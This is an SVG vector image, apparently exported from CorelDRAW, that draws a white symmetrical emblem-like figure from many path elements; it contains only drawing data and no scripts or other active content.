<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="64.862mm" height="25.9mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 6486 2590" xmlns:xlink="http://www.w3.org/1999/xlink" data-ember-extension="1">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#FEFEFE}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_662729600">
   <path class="fil0" d="M1355 654c0,0 2,-2 0,3 -9,17 -20,28 -32,43l-2 2 -14 15 -10 8 0 1c-4,6 4,-13 -5,13l0 0c1,0 -2,2 7,10 32,-4 19,-13 22,-11l2 -6 30 -88c0,2 0,2 0,-2 4,-11 10,-28 15,-44l4 -8c0,-2 0,-4 0,-4l7 -20c19,-82 77,-183 60,-243 8,-13 -4,-62 -2,-22 2,28 -3,65 -11,93 6,-4 -13,65 -6,52 -5,19 -15,47 -13,47 2,6 -2,21 -11,69 -4,21 -7,49 -7,56 0,11 3,-24 3,-13 8,-71 38,-138 55,-211 -4,-39 39,-71 -19,-119 -9,22 -9,41 -11,59l-2 30c7,9 -13,0 17,28 20,-7 26,-17 9,-41 -45,41 -50,121 -93,224 -15,49 -34,99 -49,140 9,6 -28,11 19,17 -6,28 5,0 7,4l21 -21c11,-15 20,-28 28,-37l3 -8c28,-43 47,-99 57,-138 5,-18 9,-37 13,-56 -2,8 -6,15 -8,23 6,-19 9,-38 9,-45 8,-41 2,-19 -3,-4 -4,11 -2,-4 -8,13 4,-13 4,-19 8,-32 0,-1 -8,40 -8,30l8 -37c-2,4 -10,43 -11,41 1,-7 11,-35 9,-37 0,-2 -4,11 -4,16 8,-37 8,-59 0,-24 4,-13 8,-30 9,-43l0 0c-1,8 -3,19 -5,25l4 -23 0 4 -4 17 2 -15 -4 13c-4,17 -7,33 -9,43 -17,74 -40,149 -77,213l0 0z"/>
   <path class="fil0" d="M1708 616c0,-2 -2,-5 2,0 13,17 19,34 37,49l2 0c2,4 8,5 11,9 6,-11 -7,28 17,-22l-4 -4 -15 -13c-16,-21 -33,-45 -46,-73 0,2 0,2 -2,0 -6,-11 -11,-28 -19,-43l-4 -7c0,-2 -1,-2 -1,-2l-8 -21c-19,-41 -33,-82 -50,-125 -13,-11 -4,-61 -36,-45 4,23 10,47 15,71l17 58c7,28 17,66 26,92 2,-4 30,59 28,45 6,18 21,42 21,42 5,2 13,17 46,51 13,15 36,26 43,28 8,2 -20,-11 -11,-8 -106,-80 -132,-242 -160,-379 -14,0 26,-16 -30,-3 2,5 3,11 5,18 6,13 11,30 17,49 13,39 32,86 52,132 21,49 41,98 73,135 8,9 19,17 28,24 30,-41 -4,-19 0,-33 -11,-12 -19,-23 -24,-32l-6 -6c-22,-39 -45,-93 -59,-131l-19 -52c2,10 4,17 5,24 -5,-18 -9,-37 -11,-42 -9,-40 -7,-17 -5,-2 0,11 -4,-4 -2,15 -2,-13 -4,-19 -6,-32 -2,-2 8,37 6,30l-10 -38c0,4 10,43 8,41 -2,-5 -6,-35 -8,-37 0,0 2,11 4,19 -9,-39 -11,-62 -9,-24 -2,-14 -2,-32 2,-47l0 0c-2,7 -4,20 -4,26 0,-7 0,-15 2,-24l0 3c-2,8 -2,14 -2,19 0,-5 -2,-9 0,-17l-2 15c0,19 2,38 4,47 15,76 43,151 82,220l0 0z"/>
   <path class="fil0" d="M1549 781c0,0 -5,-2 4,-2 26,0 49,2 75,2l2 -2 65 2 121 0c-2,-2 -2,-2 2,-2l8 0c0,-12 2,24 2,-25l-4 0 -15 0 -36 -1 -9 0c-4,0 -4,0 -6,0 -9,0 -18,0 -28,-2 -117,-4 -240,-17 -369,13l-40 11c6,20 27,6 38,11 39,-2 89,-15 125,-30 -8,0 80,-33 62,-30 24,-9 61,-16 63,-18 4,-4 26,-11 93,-13 27,-2 71,7 81,11 15,4 -36,-11 -21,-8 -103,-18 -203,4 -291,43 -45,19 -92,32 -136,26l-8 -1 -4 0c2,13 -2,-27 2,28l0 -2 6 0 17 -6 33 -7c25,-4 49,-8 73,-10 34,-5 163,-2 299,8l52 2c6,-12 24,24 19,-25l-24 0c-34,0 -68,0 -98,0 -59,0 -110,0 -140,0l-9 0c-63,0 -142,0 -196,2l-75 2c11,0 23,2 32,2 -26,0 -50,0 -62,0 -54,2 -22,4 -1,6 14,0 -6,1 18,3 -17,0 -26,-2 -43,-2 -2,2 53,0 41,2 -17,0 -35,0 -52,0 6,2 60,0 56,2 -9,0 -47,-2 -50,0 0,0 16,0 24,0 -52,0 -80,2 -34,4 -17,0 -39,0 -58,0l2 0c8,0 23,0 32,0l-30 0 4 0 24 0 -20 0 16 2c25,2 47,2 60,2l308 2 0 0z"/>
   <path class="fil0" d="M1465 1343c0,0 -5,-2 4,-2 30,0 54,2 82,2l4 -2 71 2 134 0c-2,-2 -2,-2 2,-2 19,0 45,0 71,0l11 0c4,0 4,0 6,0 11,0 22,0 32,0 56,-10 151,17 177,-23 -67,0 -136,-2 -207,-3l-92 -2c-43,0 -97,-2 -140,-2 6,2 -97,4 -76,7 -28,2 -69,2 -73,4 -6,4 -26,8 -101,17 -28,5 -73,11 -82,13 -15,4 37,-4 22,0 211,-37 422,-17 641,-11 13,-13 76,28 112,-26 -58,0 -133,0 -209,0 -152,0 -308,0 -374,0l-11 0c-71,0 -157,0 -217,1l-82 2c13,0 24,2 36,2 -28,0 -56,0 -68,0 -59,2 -26,4 -3,6 17,2 -6,2 20,4 -18,0 -28,0 -46,0 -2,0 57,0 44,1 -18,-1 -39,0 -57,0 7,0 65,0 63,2 -11,0 -54,-2 -58,-2 0,2 19,2 28,2 -58,0 -89,2 -37,4 -17,0 -43,-2 -64,-2l0 0c12,0 26,2 36,2l-32 0 6 0 24 0 -22 0 18 2c26,0 52,2 66,2l341 2 0 0z"/>
   <path class="fil0" d="M1555 127c-2,0 0,0 -2,0 -9,0 -17,-4 -24,-6l-2 2 -23 -5 -22 0c4,11 -20,-26 2,24l9 -4c-2,0 -2,-2 0,-2 4,-2 10,-5 17,-7l4 -2 2 -2c0,-13 11,23 2,-28 -8,0 -23,4 -25,0 -2,4 -11,-9 -5,9l5 -16c8,-21 8,-41 15,-60 0,-8 15,-15 8,-19 5,11 11,28 16,39 4,-3 17,25 17,19 0,9 6,21 8,19 3,2 9,4 24,24 4,9 6,26 6,30 2,6 0,-13 2,-8 -14,-48 -29,-52 -40,-93 -15,-11 11,-37 -45,-41 -20,17 -20,35 -26,52 0,6 -2,19 -9,34 -24,43 67,56 37,15 -11,4 -22,9 -33,17 3,54 18,15 26,28 19,2 35,5 45,7l3 0c-16,-17 -13,37 -16,49 -2,7 0,16 0,24l1 -9c0,7 0,16 0,20 0,19 2,8 6,0 2,-4 2,2 4,-5 0,5 0,9 0,14 0,0 0,-18 0,-13l0 17c2,-2 2,-20 4,-18 0,1 -4,15 -2,16 0,0 0,-5 0,-7 0,17 2,26 3,11 0,4 -1,13 -1,19l0 0c1,-4 1,-10 1,-11l0 9 0 -2 0 -7 0 7 2 -6c2,-7 4,-14 4,-18 -6,-43 24,-49 2,-116z"/>
   <path class="fil0" d="M1325 1221c-2,0 -2,6 -2,-3 2,-28 6,-51 8,-77l0 -2 2 -17c-4,-9 11,10 -10,-22l-7 -2 -34 -13c-20,-4 -43,-8 -65,-9 -11,0 -23,1 -34,3l-17 2c4,56 10,17 15,30 -1,0 -1,-2 2,0 19,0 43,4 67,6l12 0c3,0 3,0 3,0 12,0 23,2 32,2 123,3 247,-8 381,-6 28,0 56,0 84,2l32 2c15,-13 5,-23 11,-36 -2,-24 -4,-46 -7,-65 0,5 -23,-90 -21,-69 -6,-26 -13,-66 -15,-67 0,-4 -4,-10 -5,-25 7,-5 -25,-22 16,-24 0,11 0,26 0,45 -2,22 -7,67 -7,76 -2,15 5,-35 4,-20 1,-28 5,-49 7,-75l0 -19 2 -9 0 0c6,0 -58,-2 -32,0l0 0 0 0 0 2 0 2 2 5c0,14 0,27 2,40 7,50 20,99 28,147 4,24 7,49 4,71 35,4 -34,-2 -45,-2 -52,-3 -103,-3 -155,-3 -34,0 -170,7 -310,0 -34,11 -77,-32 -99,16 32,-5 63,-5 93,4 15,2 28,8 41,13 -2,-26 -3,17 -5,19 -4,26 -4,47 -6,61l0 12 -2 13c51,-11 13,-11 23,-15l-6 -26 -11 -51c-4,-33 -6,-67 -9,-95 -4,-26 -2,-52 -4,-77 0,12 -2,23 -2,32 0,-26 0,-52 0,-61 2,-56 -2,-27 -6,-4 0,15 -2,-6 -3,18 0,-16 0,-26 2,-44 -2,-2 -2,54 -2,43 0,-17 0,-36 2,-55 -4,6 -4,62 -4,58 -2,-9 2,-48 2,-52 0,0 -2,17 -2,26 2,-54 4,-84 -2,-35 2,-17 4,-41 4,-60l0 0c0,9 -2,26 -2,34l2 -32 0 5 -4 25 2 -21 -2 17c-4,24 -6,49 -8,62 0,54 -3,108 2,162 4,26 4,54 12,80l9 40 4 20 1 9c60,-7 17,-7 32,-11l0 0z"/>
   <path class="fil0" d="M1826 1018c0,2 0,-2 2,2 0,9 -2,18 -2,28l2 0 -2 24 3 45c0,-2 0,-2 2,0 0,5 2,15 2,24l0 4 2 0 2 11c5,22 9,43 19,63 11,8 -6,32 28,23l-4 -36 -2 -28c0,-15 2,-31 2,-46 -2,-8 -30,-13 -26,-12 -8,-7 -13,-20 -13,-20 -4,-2 -12,-8 -15,-36 0,-9 2,-24 2,-29 0,-6 -4,14 -4,7 -2,21 -2,39 5,60 -3,17 45,50 30,31 -2,36 0,71 0,107 58,2 10,-17 17,-32 -6,-18 -11,-41 -15,-65 -9,-47 -7,-99 -7,-120l0 -3c0,-23 0,-51 0,-70l-2 -28 -2 12c0,-10 0,-19 0,-23 -2,-18 -4,-7 -6,0 -2,6 -2,-2 -3,6 0,-6 0,-9 0,-15 0,0 0,19 0,15l0 -19c-2,2 -2,21 -4,21 0,-4 4,-17 2,-19 0,0 -2,6 -2,9 0,-18 0,-29 -2,-13 0,-5 0,-13 0,-20l0 0c0,4 0,9 0,11l0 -9 -2 2 0 7 0 -7 -2 5c0,9 -2,17 -2,23l-3 110 0 0z"/>
   <path class="fil0" d="M1096 1089c-15,0 -51,-25 -68,5 -9,17 -3,45 -3,82 0,86 216,70 352,55 47,-4 -20,-10 36,-8 -105,-2 -284,-19 -306,-41 3,-45 9,-93 -11,-93l0 0z"/>
   <path class="fil0" d="M2039 1066c-8,-56 102,-28 91,2 -7,24 -9,79 -13,101 -9,84 -276,67 -375,65 -41,-2 16,-15 -25,-15 105,0 193,-39 295,-31 38,-38 28,-51 30,-101 0,28 -2,-49 -3,-21l0 0z"/>
   <path class="fil0" d="M1379 1699c0,0 0,-3 2,2 0,21 -2,37 0,58l2 2 0 48 4 92c0,0 0,0 0,2 13,15 -24,30 30,50l0 -7c0,-2 0,-4 0,-4l3 -22c12,-90 12,-181 8,-280l-4 -62c0,-30 -2,-67 -2,-97 -3,4 -7,-66 -11,-52 0,-19 -2,-49 -2,-49 -4,-6 -7,-21 -11,-71 0,-21 0,-52 0,-60 0,-11 -2,28 -2,17 0,149 13,293 11,443 0,24 2,125 -15,226 10,1 -29,18 23,11l0 -19 -2 -39c0,-26 -2,-51 -2,-73 -2,-45 -4,-84 -4,-106l0 -8c-2,-48 -2,-106 -3,-147l-4 -58c0,9 0,17 0,24 0,-19 -2,-37 -2,-45 -2,-41 -4,-18 -6,-2 0,12 -1,-5 -3,13 0,-13 0,-18 0,-31 0,-2 2,39 0,30l0 -40c-2,6 0,45 -2,43 0,-7 2,-35 0,-39 0,0 0,13 0,19 -2,-39 -4,-62 -6,-25 0,-13 2,-29 0,-44l0 0c0,7 0,18 0,24l0 -22 0 3 0 19 0 -15 -2 11c0,19 -2,36 -2,45 0,78 0,157 2,235l0 0z"/>
   <path class="fil0" d="M1680 1780c2,0 0,-6 4,3 5,26 7,49 13,73l2 2 11 63 2 8c13,0 -30,6 30,0l0 -4 0 -15 0 -30 1 -61c-1,2 -1,2 -1,-2 0,-17 1,-39 1,-64l0 -11c0,-2 0,-2 0,-4 0,-11 0,-20 0,-29 0,-58 -3,-118 -13,-180 -5,-30 -11,-59 -20,-89 -9,-6 9,-23 -21,-17l0 24 0 47 2 82c0,39 -2,88 -4,127 4,-7 4,86 8,67 0,26 -2,64 -2,66 4,5 6,26 8,93 0,26 -2,67 -2,77 2,13 2,-36 3,-21 2,-97 4,-192 6,-289l4 -146 0 -73 0 -37 0 -17c-58,9 -13,11 -26,19 15,29 35,156 31,293 12,63 -28,144 23,190 -13,-60 -23,-108 -28,-136l-2 -11c-19,-62 -13,-135 -9,-189l1 -75c0,12 -1,23 -3,32 3,-26 3,-52 2,-61 -6,-55 -4,-25 -6,-4 0,15 -2,-4 -4,18 0,-16 2,-24 0,-41 0,-1 2,51 0,40 0,-17 0,-34 -4,-51 2,6 4,58 2,56 0,-9 0,-48 -2,-50 -1,-2 2,15 2,24 -5,-52 -15,-78 -7,-32 0,-16 -8,-37 -13,-54l0 0c4,8 7,23 9,30l-9 -28 2 6 5 20 -5 -18 3 16c6,21 4,43 6,54 4,99 -28,206 0,309l0 0z"/>
   <path class="fil0" d="M1564 1632c0,0 -4,0 2,-2 13,-2 26,0 39,0l2 0c11,0 21,4 32,8 19,7 35,18 47,33 1,0 1,0 1,0 6,8 14,17 15,30l2 4 2 2c2,5 4,11 4,15l2 24 2 6 0 1 0 0c-8,0 61,-5 31,-3l0 0 0 0 0 0 0 0 0 -4 -3 -13c-6,-19 -13,-36 -19,-52 -17,-34 -39,-66 -69,-92 -11,-13 -26,-20 -39,-30 -21,-11 -49,-22 -73,-28 4,4 -52,6 -41,11 -13,0 -36,6 -36,8 -2,4 -11,9 -41,32 -13,5 -30,20 -33,24 -6,6 16,-9 11,-4 78,-76 205,-48 263,45 6,7 19,26 30,54 6,13 11,30 15,47l2 5 0 2 0 2c-8,0 69,-7 37,-4l0 0 0 0 0 -1 -2 -4 -2 -15c0,-11 0,-23 -5,-32 -21,-103 -142,-117 -172,-108l-8 2c-41,3 -85,24 -112,48 -11,11 -22,23 -29,38 3,-6 9,-12 15,-15 -14,11 -21,26 -23,31 -13,32 -2,15 6,4 5,-5 0,6 9,-5 -6,7 -7,13 -11,22 0,0 13,-28 11,-21 -6,8 -7,17 -11,27 2,-4 13,-30 15,-27 -4,2 -15,21 -13,25 2,0 3,-8 5,-13 -11,28 -7,43 -2,18 -3,8 -3,21 -5,30l0 0c2,-4 4,-13 4,-17l-2 15 0 -2 2 -11 0 10 1 -8c2,-13 12,-22 14,-28 22,-45 76,-75 130,-84l0 0z"/>
   <path class="fil0" d="M1516 1339c0,0 -2,0 2,-2 11,-2 20,-4 33,-4l0 -2c9,-1 19,2 28,2 17,4 34,8 47,19 0,0 0,0 2,0 5,4 13,11 20,19l2 3 2 2 7 11c8,10 15,23 21,34 11,0 -17,13 26,4l-4 -13c-3,-8 -3,-15 -9,-23 -19,-30 -56,-37 -86,-39 -15,-2 -28,0 -41,2 -19,0 -43,2 -60,6 2,0 -41,14 -30,16 -11,4 -28,12 -28,13 -1,4 -9,12 -29,32 -12,8 -19,21 -19,21 0,3 5,-6 5,-2 47,-64 157,-80 238,-60 5,4 22,9 31,28l6 17 2 4c50,-13 11,-6 22,-10l-3 -11c-8,-15 -17,-30 -27,-45 -43,-65 -134,-61 -158,-50l-6 0c-32,9 -65,28 -88,45l-28 24 15 -8c-11,8 -20,15 -24,19 -19,19 -6,9 4,6 5,-6 0,3 9,-4 -7,6 -9,7 -17,13 0,2 19,-17 15,-11l-17 15c2,0 21,-17 21,-15 -4,2 -19,13 -19,15 0,0 6,-4 10,-8 -19,17 -27,28 -10,13 -5,6 -13,13 -18,19l0 0c1,-2 7,-7 11,-9l-11 9 1 -2 10 -5 -8 5 8 -4c7,-7 17,-13 20,-18 38,-30 79,-56 122,-71l0 0z"/>
   <path class="fil0" d="M1232 1759c0,0 -2,2 -2,-2 0,-7 0,-13 0,-22l-2 0 0 -19 -2 -35c0,0 0,0 0,-2 -2,-4 -2,-11 -2,-19l0 -2 0 -2 -2 -9c-1,-34 -5,-69 -5,-108l0 -25c0,-11 4,-26 5,-37 -3,2 0,-26 -5,-20 2,-8 4,-19 4,-21 -2,-2 -4,-7 1,-28 2,-8 8,-21 10,-22 0,-6 -6,9 -6,3 -26,58 -28,116 -32,176 0,20 6,157 10,192l0 2c0,19 2,43 4,58l3 22 2 -9c0,7 0,15 0,17 2,17 4,7 6,2 2,-6 3,2 3,-6 0,6 0,8 0,13 2,0 0,-17 2,-13l0 15c2,-2 0,-17 2,-17 0,4 -2,15 0,17 0,0 0,-6 0,-7 0,14 2,24 4,9l0 17 0 0 0 -10 0 10 2 -2 0 -8 0 6 0 -4c2,-7 4,-15 4,-18 0,-30 -2,-62 -4,-92l0 0z"/>
   <path class="fil0" d="M1084 1468c0,0 2,-2 2,2 0,7 -2,13 0,20l0 0 0 19 2 33c0,-1 0,-1 0,0 0,4 0,12 0,17l0 4 2 2 0 7c2,34 4,66 6,103l1 22c2,12 0,25 0,36 4,-2 6,24 10,19 0,7 0,18 0,18 3,2 5,8 7,26 2,8 0,19 0,21 2,4 2,-9 4,-6 0,-54 0,-106 0,-162 -2,-19 -4,-146 -6,-178l0 -3c0,-19 -2,-39 -3,-54l-4 -21 -2 9c0,-7 0,-15 -2,-18 -2,-15 -4,-6 -5,0 0,5 -2,0 -4,5l0 -11c0,0 2,15 0,11l-2 -15c0,2 2,17 0,17 0,-4 0,-15 0,-15 -2,0 0,4 0,8 -2,-15 -4,-23 -6,-10l0 -16 0 0 0 9 0 -8 0 2 0 6 -2 -6 0 6c-1,6 -1,11 -1,15l3 86 0 0z"/>
   <path class="fil0" d="M1103 1374l0 -2c4,0 6,2 9,2l0 -2 8 2 15 0 0 0 7 0 0 0 0 -2 4 0c13,-1 26,-5 41,-9l9 -2 13 -2c0,-3 10,-5 6,-9 4,0 7,-2 7,-2 0,-4 2,-7 10,-9 2,0 7,0 7,-2 2,0 -3,0 -2,-2 -20,2 -41,8 -61,8 -8,5 -56,5 -67,3l-2 0c-6,-2 -13,-3 -19,-3l-9 1 3 2c-3,0 -5,-2 -7,-2 -6,0 -4,4 -2,6 2,2 0,2 2,4l-6 0c0,0 6,0 4,2l-5 -2c1,2 7,2 5,4 0,0 -4,-4 -5,-2 0,0 1,0 3,2 -5,-2 -9,-2 -5,1l-6 -1 0 0 4 1 -4 -1 0 0 2 1 -2 0 2 2c2,2 4,4 6,4l35 9 0 0z"/>
   <path class="fil0" d="M1103 1475l0 -2c4,0 6,2 9,2l0 0 8 0 15 0 0 0 7 0 0 0 0 0 4 0c13,-2 26,-7 41,-9l9 -4 13 -2c0,-2 10,-5 6,-9 4,0 7,0 7,-2 0,-2 2,-6 10,-9 2,0 7,0 7,0 2,-2 -3,-2 -2,-4 -20,2 -41,7 -61,9 -8,4 -56,4 -67,2l-2 0c-6,-2 -13,-2 -19,-2l-9 0 3 2c-3,0 -5,0 -7,0 -6,0 -4,2 -2,4 2,2 0,4 2,6l-6 -2c0,0 6,0 4,2l-5 -2c1,2 7,2 5,3 0,0 -4,-1 -5,-1 0,0 1,1 3,1 -5,-1 -9,0 -5,2l-6 -2 0 0 4 2 -4 -2 0 2 2 0 -2 0 2 2c2,2 4,4 6,4l35 9 0 0z"/>
   <path class="fil0" d="M1103 1572l0 -2c4,0 6,2 9,2l0 -2 8 2 15 0 0 -2 7 2 0 0 0 -2 4 0c13,-1 26,-5 41,-9l9 -2 13 -2c0,-3 10,-7 6,-9 4,0 7,-2 7,-2 0,-4 2,-7 10,-9 2,-2 7,0 7,-2 2,0 -3,-2 -2,-2 -20,2 -41,8 -61,8 -8,3 -56,5 -67,3l-2 0c-6,-2 -13,-3 -19,-3l-9 1 3 2c-3,-2 -5,-2 -7,-2 -6,0 -4,4 -2,6 2,2 0,2 2,4l-6 -2c0,2 6,2 4,4l-5 -2c1,2 7,2 5,3 0,0 -4,-3 -5,-1 0,0 1,0 3,0 -5,0 -9,0 -5,3l-6 -2 0 0 4 0 -4 0 0 0 2 2 -2 0 2 2c2,0 4,2 6,4l35 9 0 0z"/>
   <path class="fil0" d="M1140 1664l0 0c4,-2 6,0 8,0l2 0 7 0 13 0 0 0 8 0 2 0 0 0 3 0c13,-2 26,-8 39,-10l10 -3 15 -2c-2,-2 7,-6 5,-9 2,0 8,0 8,-2 0,-2 2,-6 7,-10 4,0 8,0 10,0 2,-2 -4,-2 -4,-3 -21,1 -41,7 -62,9 -7,4 -54,4 -67,2l-2 0c-5,-2 -13,-2 -18,-2l-8 0 2 2c-2,0 -6,0 -6,0 -5,0 -3,2 -2,5 0,0 -1,2 0,4l-3 -2c0,0 5,0 3,2l-5 -2c0,2 5,2 5,4 -1,0 -5,-2 -5,-2 0,0 2,2 2,2 -6,-2 -10,0 -4,2l-7 -2 0 0 3 2 -3 -2 1 2 2 0 -2 0 2 2c2,2 4,3 6,3l35 10 0 0z"/>
   <path class="fil0" d="M1140 1755l0 -2c4,0 6,2 8,2l2 -2 7 2 13 0 0 0 8 0 2 0 0 -2 3 2c13,-3 26,-7 39,-9l10 -4 15 -2c-2,-3 7,-5 5,-9 2,0 8,0 8,-2 0,-4 2,-5 7,-9 4,0 8,0 10,0 2,-2 -4,-2 -4,-4 -21,2 -41,8 -62,9 -7,4 -54,4 -67,2l-2 0c-5,-2 -13,-3 -18,-3l-8 1 2 2c-2,0 -6,-2 -6,0 -5,0 -3,2 -2,4 0,2 -1,4 0,4l-3 0c0,0 5,0 3,2l-5 -2c0,2 5,2 5,3 -1,0 -5,-3 -5,-1 0,0 2,0 2,1 -6,-1 -10,0 -4,2l-7 -2 0 0 3 2 -3 -2 1 2 2 0 -2 0 2 2c2,2 4,4 6,4l35 9 0 0z"/>
   <path class="fil0" d="M1140 1860l0 -2c4,0 6,2 8,2l2 -2 7 2 13 0 0 0 8 0 2 0 0 -2 3 0c13,-2 26,-6 39,-9l10 -2 15 -2c-2,-4 7,-6 5,-9 2,0 8,-2 8,-2 0,-4 2,-8 7,-10 4,0 8,0 10,-2 2,0 -4,0 -4,-1 -21,1 -41,7 -62,9 -7,4 -54,4 -67,2l-2 0c-5,-2 -13,-4 -18,-4l-8 2 2 2c-2,0 -6,-2 -6,-2 -5,0 -3,4 -2,6 0,1 -1,1 0,3l-3 0c0,0 5,0 3,2l-5 -2c0,2 5,2 5,4 -1,0 -5,-4 -5,-2 0,0 2,0 2,2 -6,-2 -10,-2 -4,2l-7 -2 0 0 3 2 -3 -2 1 2 2 0 -2 0 2 2c2,2 4,4 6,4l35 9 0 0z"/>
   <path class="fil0" d="M1982 1759c-1,0 -1,2 -1,-2 -2,-7 0,-13 0,-22l-2 0 0 -19 -2 -35c0,0 -2,0 -2,-2 0,-4 0,-11 0,-19l0 -2 -2 -2 0 -9c-2,-34 -5,-69 -5,-108l0 -25c0,-11 3,-26 5,-37 -4,2 0,-26 -5,-20 1,-8 3,-19 3,-21 -2,-2 -3,-7 2,-28 2,-8 8,-21 8,-22 1,-6 -6,9 -4,3 -26,58 -28,116 -32,176 0,20 6,157 9,192l0 2c0,19 2,43 4,58l4 22 2 -9c0,7 0,15 0,17 2,17 4,7 5,2 2,-6 4,2 4,-6 0,6 0,8 0,13 2,0 0,-17 2,-13l0 15c2,-2 0,-17 2,-17 0,4 -2,15 0,17 0,0 0,-6 0,-7 0,14 2,24 4,9l0 17 0 0 0 -10 0 10 0 -2 1 -8 0 6 0 -4c2,-7 2,-15 2,-18 2,-30 0,-62 -2,-92l0 0z"/>
   <path class="fil0" d="M1835 1468c0,0 0,-2 2,2 0,7 -2,13 0,20l0 0 0 19 0 33c2,-1 2,-1 2,0 0,4 0,12 0,17l0 4 0 2 0 7c3,34 5,66 7,103l2 22c2,12 0,25 0,36 4,-2 6,24 9,19 0,7 -1,18 0,18 4,2 6,8 8,26 0,8 0,19 0,21 2,4 2,-9 4,-6 0,-54 0,-106 0,-162 -2,-19 -6,-146 -6,-178l0 -3c0,-19 -2,-39 -4,-54l-5 -21 0 9c0,-7 -2,-15 -2,-18 -2,-15 -4,-6 -6,0 0,5 -2,0 -4,5l0 -11c-1,0 2,15 0,11l-1 -15c0,2 1,17 0,17 0,-4 0,-15 -2,-15 0,0 0,4 0,8 0,-15 -2,-23 -4,-10l0 -16 0 0 0 9 0 -8 -2 2 0 6 0 -6 0 6c-2,6 -2,11 -2,15l4 86 0 0z"/>
   <path class="fil0" d="M1854 1374l0 -2c3,0 5,2 9,2l0 -2 7 2 14 0 1 0 6 0 2 0 0 -2 4 0c13,-1 26,-5 41,-9l7 -2 15 -2c-2,-3 9,-5 6,-9 3,0 7,-2 7,-2 0,-4 2,-7 9,-9 2,0 8,0 8,-2 2,0 -4,0 -2,-2 -22,2 -41,8 -63,8 -6,5 -55,5 -68,3l0 0c-7,-2 -15,-3 -20,-3l-8 1 2 2c-2,0 -3,-2 -5,-2 -6,0 -4,4 -2,6 2,2 -2,2 2,4l-6 0c0,0 6,0 4,2l-6 -2c0,2 8,2 6,4 0,0 -4,-4 -6,-2 0,0 2,0 4,2 -6,-2 -9,-2 -6,1l-5 -1 0 0 3 1 -3 -1 0 0 2 1 -2 0 2 2c1,2 3,4 5,4l36 9 0 0z"/>
   <path class="fil0" d="M1854 1475l0 -2c3,0 5,2 9,2l0 0 7 0 14 0 1 0 6 0 2 0 0 0 4 0c13,-2 26,-7 41,-9l7 -4 15 -2c-2,-2 9,-5 6,-9 3,0 7,0 7,-2 0,-2 2,-6 9,-9 2,0 8,0 8,0 2,-2 -4,-2 -2,-4 -22,2 -41,7 -63,9 -6,4 -55,4 -68,2l0 0c-7,-2 -15,-2 -20,-2l-8 0 2 2c-2,0 -3,0 -5,0 -6,0 -4,2 -2,4 2,2 -2,4 2,6l-6 -2c0,0 6,0 4,2l-6 -2c0,2 8,2 6,3 0,0 -4,-1 -6,-1 0,0 2,1 4,1 -6,-1 -9,0 -6,2l-5 -2 0 0 3 2 -3 -2 0 2 2 0 -2 0 2 2c1,2 3,4 5,4l36 9 0 0z"/>
   <path class="fil0" d="M1854 1572l0 -2c3,0 5,2 9,2l0 -2 7 2 14 0 1 -2 6 2 2 0 0 -2 4 0c13,-1 26,-5 41,-9l7 -2 15 -2c-2,-3 9,-7 6,-9 3,0 7,-2 7,-2 0,-4 2,-7 9,-9 2,-2 8,0 8,-2 2,0 -4,-2 -2,-2 -22,2 -41,8 -63,8 -6,3 -55,5 -68,3l0 0c-7,-2 -15,-3 -20,-3l-8 1 2 2c-2,-2 -3,-2 -5,-2 -6,0 -4,4 -2,6 2,2 -2,2 2,4l-6 -2c0,2 6,2 4,4l-6 -2c0,2 8,2 6,3 0,0 -4,-3 -6,-1 0,0 2,0 4,0 -6,0 -9,0 -6,3l-5 -2 0 0 3 0 -3 0 0 0 2 2 -2 0 2 2c1,0 3,2 5,4l36 9 0 0z"/>
   <path class="fil0" d="M1889 1664l2 0c2,-2 6,0 7,0l0 0 8 0 15 0 0 0 7 0 2 0 0 0 4 0c13,-2 26,-8 39,-10l9 -3 14 -2c0,-2 9,-6 7,-9 2,0 6,0 7,-2 0,-2 2,-6 8,-10 4,0 7,0 9,0 0,-2 -3,-2 -3,-3 -21,1 -42,7 -62,9 -8,4 -56,4 -67,2l-2 0c-6,-2 -13,-2 -19,-2l-9 0 4 2c-2,0 -6,0 -6,0 -7,0 -4,2 -2,5 0,0 -2,2 0,4l-4 -2c-1,0 6,0 4,2l-5 -2c0,2 5,2 5,4 -2,0 -5,-2 -5,-2 0,0 1,2 1,2 -5,-2 -9,0 -3,2l-8 -2 0 0 4 2 -4 -2 2 2 2 0 -2 0 0 2c4,2 6,3 8,3l33 10 0 0z"/>
   <path class="fil0" d="M1889 1755l2 -2c2,0 6,2 7,2l0 -2 8 2 15 0 0 0 7 0 2 0 0 -2 4 2c13,-3 26,-7 39,-9l9 -4 14 -2c0,-3 9,-5 7,-9 2,0 6,0 7,-2 0,-4 2,-5 8,-9 4,0 7,0 9,0 0,-2 -3,-2 -3,-4 -21,2 -42,8 -62,9 -8,4 -56,4 -67,2l-2 0c-6,-2 -13,-3 -19,-3l-9 1 4 2c-2,0 -6,-2 -6,0 -7,0 -4,2 -2,4 0,2 -2,4 0,4l-4 0c-1,0 6,0 4,2l-5 -2c0,2 5,2 5,3 -2,0 -5,-3 -5,-1 0,0 1,0 1,1 -5,-1 -9,0 -3,2l-8 -2 0 0 4 2 -4 -2 0 2 4 0 -2 0 0 2c4,2 6,4 6,4l35 9 0 0z"/>
   <path class="fil0" d="M1889 1860l2 -2c2,0 6,2 7,2l0 -2 8 2 15 0 0 0 7 0 2 0 0 -2 4 0c13,-2 26,-6 39,-9l9 -2 14 -2c0,-4 9,-6 7,-9 2,0 6,-2 7,-2 0,-4 2,-8 8,-10 4,0 7,0 9,-2 0,0 -3,0 -3,-1 -21,1 -42,7 -62,9 -8,4 -56,4 -67,2l-2 0c-6,-2 -13,-4 -19,-4l-9 2 4 2c-2,0 -6,-2 -6,-2 -7,0 -4,4 -2,6 0,1 -2,1 0,3l-4 0c-1,0 6,0 4,2l-5 -2c0,2 5,2 5,4 -2,0 -5,-4 -5,-2 0,0 1,0 1,2 -5,-2 -9,-2 -3,2l-8 -2 0 0 4 2 -4 -2 2 2 2 0 -2 0 0 2c4,2 6,4 8,4l33 9 0 0z"/>
